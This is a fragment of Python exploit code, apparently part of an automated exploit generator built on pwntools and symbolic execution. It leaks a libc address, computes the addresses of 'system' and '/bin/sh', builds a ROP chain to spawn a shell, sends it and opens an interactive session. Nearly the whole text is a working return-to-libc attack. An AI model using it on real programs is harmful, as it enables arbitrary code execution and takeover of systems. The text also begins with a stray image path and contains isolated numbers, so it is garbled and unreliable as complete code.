 leak_addr = pwn.u64(p.recvuntil(b'\x7f',drop=False)[-6:].ljust(8,b'\x00'))
pwn.log.info("leak_addr: 0x%x"%leak_addr)
libc = pwn.ELF(libpath+'libc.so.6',checksec=False)
libc_base = leak_addr - libc.sym[leak_got]
pwn.log.info("libc_base: 0x%x"%libc_base)
3
system_addr = libc_base + libc.sym['system']
pwn.log.info("system_addr: 0x%x"%system_addr)
binsh_addr = libc_base + next(libc.search(b'/bin/sh\x00'))
pwn.log.info("binsh_addr: 0x%x"%binsh_addr)
rop = self.get_rop()
rop.call(system_addr, [binsh_addr])
payload = b''
#payload += pwn.p64(rop.rdi.address+1) # movaps align
payload += rop.chain()
state = self.vuln_state.copy()
set_concrete(state, self.vuln_control_addrs, payload)
getshell = b''.join(state.posix.stdin.concretize())
4
p.sendline(getshell)
try:
    p.interactive()
finally:
    killmyself()